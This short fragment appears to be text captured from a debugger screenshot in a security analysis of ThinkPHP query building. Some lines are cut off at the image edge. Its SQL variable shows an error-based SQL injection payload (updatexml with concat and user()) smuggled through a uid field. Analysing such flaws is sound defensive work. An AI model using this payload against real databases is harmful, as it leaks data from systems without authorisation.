 // 生成查询SQL
$sql = $this->builder->select($query); builder: think\db\builder\Mys
$query->removeOption( option: 'limit'); $query: {event => [0], extend
$bind = $query->getBind();
ink\db › Connection › find()
Variables
$data = {array} [1]
$item = {array} [1]
$options = {array} [18]
$pk = "id"
$query = {think\db\Query} [12]
$sql = "SELECT * FROM `wp_user_follow` WHERE `publicid` = :ThinkBind_1_ AND ( `uid` ) and updatexml(1,concat(0x7e,user(),0x7e),1) -- ) LIMIT 1 "
Ots安全